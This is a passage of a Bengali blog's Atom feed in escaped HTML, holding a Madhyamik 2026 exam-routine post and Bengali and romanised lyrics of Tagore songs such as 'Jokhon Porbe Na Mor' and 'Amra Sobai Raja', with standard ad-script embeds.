।\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--helplites Top--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\n\n\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqtnTZTvRNlt3RG_bcAiMzSJV5-ARayyS-9y_txUY37S52WZnXS1owG2jTmkSxr5PkVv-ifY4ucumDUReyLDxZU3uLNkN55aZRupSICpFHhwW6rbKGFvDcu8s3252nQ3iP-dnsVh8vRbS7R3bamnKtjqP1s6VGZBFUNOasS6xVRX5CHOQOqeWo-whstMg\/s2100\/133910034918216450_page-0001.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" border=\"0\" data-original-height=\"2100\" data-original-width=\"1275\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxqtnTZTvRNlt3RG_bcAiMzSJV5-ARayyS-9y_txUY37S52WZnXS1owG2jTmkSxr5PkVv-ifY4ucumDUReyLDxZU3uLNkN55aZRupSICpFHhwW6rbKGFvDcu8s3252nQ3iP-dnsVh8vRbS7R3bamnKtjqP1s6VGZBFUNOasS6xVRX5CHOQOqeWo-whstMg\/w388-h640\/133910034918216450_page-0001.jpg\" title=\"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE\" width=\"388\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Ca href=\"https:\/\/wbbse.wb.gov.in\/Web\/PdfViewer?l=ODc4\" target=\"_blank\"\u003ENotification\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!--Helpbengali--\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/7560449053282023321\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/madhyamik-routine-2026-wbbse.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7560449053282023321"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/7560449053282023321"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/madhyamik-routine-2026-wbbse.html","title":"Madhyamik Routine 2026 - প্রকাশ হল পরীক্ষার তারিখ - WBBSE"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRRj8zaIyj3xsRmO8JWB567gh3RnI_6Vzwtlnmmq3KC7TBRHwv8RyuXwrFlwLDbDq4Mj37L1y7Z_zS53g7f7V2yvzoNH4_FhmDyuQkVswtMq6QPbM5mU9rjfPPTO_GVh44LmfwXBe_c8Ti_d1VgYq1mDbCl3_4SquVWqGeGmCoDuJrVR8dg4NC-PzXc-9j\/s72-w640-h360-c\/Madhyamik%20ROUTINE%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-9134434184854278913"},"published":{"$t":"2025-05-06T03:49:00.000-07:00"},"updated":{"$t":"2025-05-06T03:49:38.530-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jokhon Porbe Na Mor Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":" Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/s1280\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/w640-h360\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg\" title=\"Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EJokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি বাইব না,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমি বাইব না মোর খেয়াতরী এই ঘাটে গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচুকিয়ে দেবো বেচা কেনা\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিটিয়ে দেবো গো,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমিটিয়ে দেবো লেনা দেনা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবন্ধ হবে আনাগোনা এই হাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাইবা মনে রাখলে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাই বা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন জমবে ধুলা তানপুরাটার তারগুলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাঁটালতা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাঁটালতা উঠবে ঘরের দ্বারগুলায়, আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eজমবে ধুলা তানপুরাটার তারগুলায়।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eফুলের বাগান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঘন ঘাসের পরবে সজ্জা বনবাসের,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশ্যাওলা এসে ঘিরবে দিঘির ধারগুলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাই বা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাইবা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন এমনি করে বাজবে বাঁশি এই নাটে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাটবে, দিন কাটবে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকাটবে গো দিন আজও যেমন দিন কাটে, আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএমনি করে বাজবে বাঁশি এই নাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eঘাটে ঘাটে খেয়ার তরী\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eএমনি, এমনি সে দিন উঠবে ভরি –\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eচরবে গোরু খেলবে রাখাল ওই মাঠে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাই বা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাইবা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন কে বলে গো সেই প্রভাতে নেই আমি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল খেলায়,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসকল খেলায় করবে খেলা এই আমি – আহা,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eকে বলে গো সেই প্রভাতে নেই আমি।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনতুন নামে ডাকবে মোরে বাঁধবে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eবাঁধবে নতুন বাহু-ডোরে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআসবো যাবো চিরদিনের সেই আমি।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতখন আমায় নাইবা মনে রাখলে\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতারার পানে চেয়ে চেয়ে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনাই বা আমায় ডাকলে।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eযখন পড়বে না মোর পায়ের চিহ্ন এই বাটে।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EJokhon Porbe Na Mor Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na mor khayatri ei ghat go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EChukie dev becha kena, mitie dev go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMitie dev lena devna\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBandh have anagona ei hate-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama naiba mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan jambe dhula tanpuratar targula\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKaantalata...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKaantalata uthve gharer dwargula, aaha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan jambe dhula tanpuratar targula\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EPhuler bagan ghan ghaser parbe sajja banvaser\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShyaola ase ghirve dighi dhargula-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama nai baa mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan emani kare bajbe banshi ei nate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKatve, din katve\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKatve go din ajo yeman din kate, aaha...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEmani kare bajbe banshi ei nate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EGhat ghat khayar tari emani\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EEmani se din uthve bhary-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ECharve goru khelbe rakhal ai math\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama nai baa mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ke bale go sei pravate nei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakal khela...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ESakal khela karbe khela ei aami, aaha\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EKe bale go sei pravate nei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENatun name dakbe more bandve\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EBandve natun bahu-dore\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAasaw yav chiradiner sei aami\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETakhan ama naiba mane rakhle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETara pan chay chay\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENaiba ama dakle\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na...\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAami bib na mor khayatri ei ghat go\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EJokhan porbe na mor payer chihn ei bate\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/9134434184854278913\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jokhon-porbe-na-mor-lyrics.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/9134434184854278913"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/9134434184854278913"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/jokhon-porbe-na-mor-lyrics.html","title":" Jokhon Porbe Na Mor Lyrics | যখন পড়বে না মোর পায়ের চিহ্ন এই বাটে"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEia5KW3dkSpkyqXbeseuOEZOH8_mavJLWhPzFHUF6_MFR3rzFR9DHYhEFtEDjtZnJSN_95iibfn4JUkF0dJFXIofrVozLGz7SfiR6pipEwoOHPaj7Kb7QZAsybdiCUfOumm-XBzVJKiygcgYtKKBXO6pVDPDjLHJjcOCfZW51yFngTdNTRqlIdHUnarhBva\/s72-w640-h360-c\/jokhon%20porbe%20na%20mor%20payer%20chinno%20ei%20bate%20lyrics.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-6968226118560938363"},"published":{"$t":"2025-05-06T03:42:00.000-07:00"},"updated":{"$t":"2025-05-06T03:42:27.842-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Amra Sobai Raja Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bengali Lyrics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindra Sangeet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rabindranath Tagore"}],"title":{"type":"text","$t":" Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে"},"content":{"type":"html","$t":"\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Ch1 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\u003C\/span\u003E\u003C\/h1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/s1280\/amra%20sobai%20raja%20lyrics.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\" border=\"0\" data-original-height=\"719\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXE5y3isZFLzg1JH3d7ROupgaW2mI_XGt7GstacUOTMnhp7Sm5FLhsxFRPU_gltyEgn62oXk7T4QOdpTENMT29R3-KCrM36cLK0vKrgVis-T94zebb6XIWrqQKoUTL1-3jNMPEKZLBvr3DbNHug6dgRROIm5LNQqKNKLVZpiQ48zoLeUjF6VTokUkhNJOi\/w640-h360\/amra%20sobai%20raja%20lyrics.jpeg\" title=\"Amra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003EAmra Sobai Raja Lyrics | আমরা সবাই রাজা আমাদের এই রাজার রাজত্বে\u003C\/span\u003E\u003C\/h2\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা সবাই রাজা আমাদের এই রাজার রাজত্বে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা যা খুশি তাই করি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eতবু তার খুশিতেই চরি,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা নই বাঁধা নই দাসের রাজার ত্রাসের দাসত্বে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eরাজা সবারে দেন মান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eসে মান আপনি ফিরে পান,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমোদের খাটো করে রাখেনি কেউ কোন অসত্যে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eআমরা চলব আপন মতে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eশেষে মিলব তারি পথে,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eমোরা মরবনা কেউ বিফলতার বিষম আবর্তে-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003Eনইলে মোদের রাজার সনে মিলব কী স্বত্বে?\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; ।।\u003C\/p\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003EAmra Sobai Raja Lyrics\u003C\/span\u003E\u003C\/h3\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra shobai raja\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmader ai rajar rajotte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shone\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EMilbo ki swatte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra ja khushi tai kori\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ETabu tar khushitei chori\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EAmra noi bandha noi daser rajar traser dasotte\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile moder rajar shoney milbo ki swatte-\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ERaja shobarey den man,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EShey man apni phire pan,\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003EModer khato kare rakhe ni keu kono asatye\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003ENoile 